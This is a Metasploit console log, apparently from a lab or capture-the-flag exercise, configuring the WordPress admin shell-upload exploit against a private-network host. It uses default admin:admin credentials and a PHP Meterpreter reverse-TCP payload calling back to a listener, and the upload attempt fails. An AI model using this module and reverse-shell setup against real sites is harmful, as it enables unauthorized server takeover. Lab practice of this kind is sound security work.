 msf exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, http, socks4, socks5, socks5h
RHOSTS 192.168.234.130 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /secret yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.138.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
Running Auxiliary modules
View the full module info with the info, or info -d command.
msf exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.138.130:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[-] Exploit aborted due to failure: unexpected-reply: Failed to upload the payload
[*] Exploit completed, but no session was created.
msf exploit(unix/webapp/wp_admin_shell_upload) >